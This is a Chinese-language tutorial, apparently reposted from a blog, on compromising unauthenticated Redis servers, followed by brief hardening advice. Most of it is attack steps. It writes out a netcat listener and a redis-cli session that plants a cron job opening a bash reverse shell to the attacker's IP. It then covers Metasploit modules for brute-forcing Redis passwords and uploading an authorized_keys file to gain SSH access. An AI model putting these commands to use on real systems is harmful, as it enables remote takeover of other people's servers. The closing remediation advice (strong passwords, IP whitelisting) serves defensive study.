

nc -lvnp 7999

root@kali:~# redis-cli -h 192.168.63.130 192.168.63.130:6379> set x "\n* * * * * bash -i >& /dev/tcp/192.168.63.128/7999 0>&1\n" OK 192.168.63.130:6379> config set dir /var/spool/cron/ #设置Redis的备份路径 OK 192.168.63.130:6379> config set dbfilename root #设置备份文件和文件名 OK 192.168.63.130:6379> save

这里用到的是msf里面的攻击模块,如下:



1.先用auxiliary/scanner/redis/redis_login #该exp功能是对redis的密码进行枚举,如下:



2.使用auxiliary/scanner/redis/redis_server确认密码的可用性,如下:



3.auxiliary/scanner/redis/file_upload #该exp功能为上传本地的文件到目标服务器。



(1).先在本地生成公钥并保存到authorized_keys文件中,注意这里要在文件内容得前面和后面都加上\n\n\n才行。

(2).使用auxiliary/scanner/redis/file_upload模块进行上传authorized_keys文件



然后使用私钥登录目标服务器:

安全修复建议:

1.在redis.conf配置文件中找到requirepass去掉前面的# 并在后面将foobared或者一个弱密码 改成高强度的密码,原因是redis验证密码的速度很快,给攻击者进行高速的爆破密码提供了一个良好的基础。

2.在设定了高强度密码的基础上还需要做访问限制,限制白名单内IP才能访问,如果项目可以最好设置只允许本地访问。

原文:https://www.cnblogs.com/xiehong/p/13186290.html